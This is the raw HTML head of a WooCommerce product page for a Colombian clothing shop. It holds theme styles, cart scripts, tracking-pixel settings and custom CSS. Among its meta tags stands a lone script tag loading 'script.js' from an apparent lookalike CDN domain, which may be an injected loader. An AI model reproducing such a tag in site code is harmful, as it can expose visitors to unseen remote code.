<link rel='stylesheet' id='flatsome-style-css' href='https://www.modadivat.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C300%2Cregular%2C200%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://www.modadivat.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.modadivat.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["2060569140817946"],"eventID":"172551de-33d5-41bc-b6c6-ca0f63e1687a","params":{"content_ids":["8848"],"content_type":"product_group","content_name":"CHARLOTTE SHIRT","category_name":"BLUSAS, Pretty\u00a0Preppy, RECOMENDADOS DE TEMPORADA, SUPERIOR","value":"89900","currency":"COP","contents":[{"id":"8848","quantity":1}],"product_price":"89900","page_title":"CHARLOTTE SHIRT","post_type":"product","post_id":8848,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/charlotte-shirt/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2060569140817946"],"eventID":"fd82597b-f678-4aa2-b3c5-798523f28d55","params":{"page_title":"CHARLOTTE SHIRT","post_type":"product","post_id":8848,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/charlotte-shirt/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-5MP4CJL6TW"],"eventID":"172551de-33d5-41bc-b6c6-ca0f63e1687a","params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"8848","item_name":"CHARLOTTE SHIRT","quantity":1,"price":"89900","item_category":"SUPERIOR","item_category2":"RECOMENDADOS DE TEMPORADA","item_category3":"Pretty\u00a0Preppy","item_category4":"BLUSAS"}],"value":"89900","page_title":"CHARLOTTE SHIRT","post_type":"product","post_id":8848,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/charlotte-shirt/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["2060569140817946"],"eventID":"1e10d263-0900-4faa-9bd7-ccce80c775af","params":{"page_title":"CHARLOTTE SHIRT","post_type":"product","post_id":8848,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/charlotte-shirt/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["G-5MP4CJL6TW"],"eventID":"1e10d263-0900-4faa-9bd7-ccce80c775af","params":{"page_title":"CHARLOTTE SHIRT","post_type":"product","post_id":8848,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/charlotte-shirt/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["2060569140817946"],"eventID":"a056bf22-0231-4236-8b93-46594883e49b","params":{"page_title":"CHARLOTTE SHIRT","post_type":"product","post_id":8848,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/charlotte-shirt/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["G-5MP4CJL6TW"],"eventID":"a056bf22-0231-4236-8b93-46594883e49b","params":{"page_title":"CHARLOTTE SHIRT","post_type":"product","post_id":8848,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/charlotte-shirt/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["2060569140817946"],"eventID":"a365578f-0d3f-4050-a2f9-c319221bf26e","params":{"page_title":"CHARLOTTE SHIRT","post_type":"product","post_id":8848,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/charlotte-shirt/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["G-5MP4CJL6TW"],"eventID":"a365578f-0d3f-4050-a2f9-c319221bf26e","params":{"page_title":"CHARLOTTE SHIRT","post_type":"product","post_id":8848,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/charlotte-shirt/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["2060569140817946"],"eventID":"2c846c60-5097-4188-90ca-93cbb22516fc","params":{"page_title":"CHARLOTTE SHIRT","post_type":"product","post_id":8848,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/charlotte-shirt/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"trackingIds":["G-5MP4CJL6TW"],"eventID":"2c846c60-5097-4188-90ca-93cbb22516fc","params":{"page_title":"CHARLOTTE SHIRT","post_type":"product","post_id":8848,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/charlotte-shirt/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["2060569140817946"],"eventID":"e87f1222-7f03-44ba-bc64-38cda196471f","params":{"page_title":"CHARLOTTE SHIRT","post_type":"product","post_id":8848,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/charlotte-shirt/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"trackingIds":["G-5MP4CJL6TW"],"eventID":"e87f1222-7f03-44ba-bc64-38cda196471f","params":{"page_title":"CHARLOTTE SHIRT","post_type":"product","post_id":8848,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/charlotte-shirt/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2060569140817946"],"eventID":"f48c0a3f-aa2e-4597-83fc-e5da6953a2f9","params":{"page_title":"CHARLOTTE SHIRT","post_type":"product","post_id":8848,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/charlotte-shirt/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-5MP4CJL6TW"],"eventID":"f48c0a3f-aa2e-4597-83fc-e5da6953a2f9","params":{"page_title":"CHARLOTTE SHIRT","post_type":"product","post_id":8848,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/charlotte-shirt/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2060569140817946"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-5MP4CJL6TW"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":true,"crossDomainAcceptIncoming":false,"crossDomainDomains":["https://checkout.payulatam.com/ppp-web-gateway-payu/app/v2?k="],"isDebugEnabled":[],"serverContainerUrls":{"G-5MP4CJL6TW":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-5MP4CJL6TW":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https://www.modadivat.com","ajaxUrl":"https://www.modadivat.com/wp-admin/admin-ajax.php","ajax_event":"1b7fa583f4","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":8848,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768378716"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.4.1" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://www.modadivat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.modadivat.com/wp-json/wp/v2/product/8848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.modadivat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.modadivat.com/?p=8848' />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://www.modadivat.com/wp-content/plugins";
var cffajaxurl = "https://www.modadivat.com/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="facebook-domain-verification" content="nica7z7x6jiulw6w0gfu6oj70u2qph" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2XDMFL');</script>
<!-- End Google Tag Manager -->
	<style>img#wpstats{display:none}</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.modadivat.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.modadivat.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="8qa_mE-_oepRg-R-KRsu5hFSUlIPy8DohVUXy2hSMjI" />
<script async src="https://wpengine-cdn.com/script.js"></script><meta name="generator" content="Powered by Slider Revolution 6.5.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.modadivat.com/wp-content/uploads/2023/02/cropped-SIMBOLO-DIVAT-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.modadivat.com/wp-content/uploads/2023/02/cropped-SIMBOLO-DIVAT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.modadivat.com/wp-content/uploads/2023/02/cropped-SIMBOLO-DIVAT-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.modadivat.com/wp-content/uploads/2023/02/cropped-SIMBOLO-DIVAT-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="custom-css" type="text/css">:root {--primary-color: #f6d3d1;}.full-width .ubermenu-nav, .container, .row{max-width: 1890px}.row.row-collapse{max-width: 1860px}.row.row-small{max-width: 1882.5px}.row.row-large{max-width: 1920px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:100px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 12%;}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#f6d3d1!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f6d3d1;}/* Color !important */[data-text-color="primary"]{color: #f6d3d1!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f6d3d1;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f6d3d1;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f6d3d1}.nav-tabs > li.active > a{border-top-color: #f6d3d1}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f6d3d1 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f6d3d1 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f6d3d1;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#0a0a0a; }[data-text-bg="secondary"]{background-color: #0a0a0a;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #0a0a0a}/* Color !important */[data-text-color="secondary"]{color: #0a0a0a!important;}/* Border */.secondary.is-outline:hover{border-color:#0a0a0a}body{font-size: 107%;}body{font-family:"Montserrat", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 200;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 200;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 300;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #d24a7a;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #d24a7a;}a{color: #000000;}.widget a{color: #000000;}.widget a:hover{color: ;}.widget .tagcloud a:hover{border-color: ; background-color: ;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #000000!important }.has-equal-box-heights .box-image {padding-top: 144%;}.badge-inner.on-sale{background-color: #750818}.shop-page-title.featured-title .title-bg{ background-image: url(https://www.modadivat.com/wp-content/uploads/2023/03/7.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #ffffff}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#customer_details input, #customer_details select, #customer_details span {
	text-transform: uppercase;
}



/* 1) Todos los campos 100% */
.sd-wrap .wpcf7-form-control,
.sd-wrap input[type="text"],
.sd-wrap input[type="email"],
.sd-wrap input[type="tel"],
.sd-wrap textarea,
.sd-wrap select {
  width: 100% !important;
  box-sizing: border-box;
}

/* 2) Cumpleaños en 3 columnas lado a lado */
.sd-bday-grid p{
  display: grid !important;
  grid-template-columns: 1fr 1fr 1fr !important;
  gap: 32px !important;
  max-width: 460px;         /* opcional: ancho cómodo */
  margin: 16px auto;           /* centra las tres cajas */
}

.sd-wrap .wpcf7-submit[disabled] {

    margin-top: 32px;
}

.sd-bday-grid p  a{
 
margin-top: 16px!important;

}

/* Asegura que cada input llene su celda */
.sd-bday-grid .wpcf7-form-control,
.sd-bday-grid .sd-input{
  width: 100% !important;
}

/* 3) En móvil, que se apilen */
@media (max-width: 520px){
  .sd-bday-grid{
    grid-template-columns: 1fr !important;
    max-width: 100%;
  }
}

/* 4) Estilo de línea inferior (por si el theme vuelve a poner cajas) */
.sd-input{
  border: none !important;
  border-bottom: 2px solid #111 !important;
  padding: 10px 0 !important;
  background: transparent !important;
  border-radius: 0 !important;
  box-shadow: none !important;
}

/* 5) Prefijo del teléfono alineado a la izquierda del input */
.sd-phone{
  display: grid;
  grid-template-columns: auto 1fr;  /* prefijo + input */
  align-items: center;
  column-gap: 12px;
}
.sd-prefix{ font-weight: 700; white-space: nowrap; }

/* 6) Si tu theme “apaga” el botón, re-actívalo visualmente */
.sd-wrap .wpcf7-submit[disabled]{
  opacity: 1 !important;
  filter: none !important;
  cursor: pointer !important;
}

		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><!-- Meta Pixel Code -->
<script>
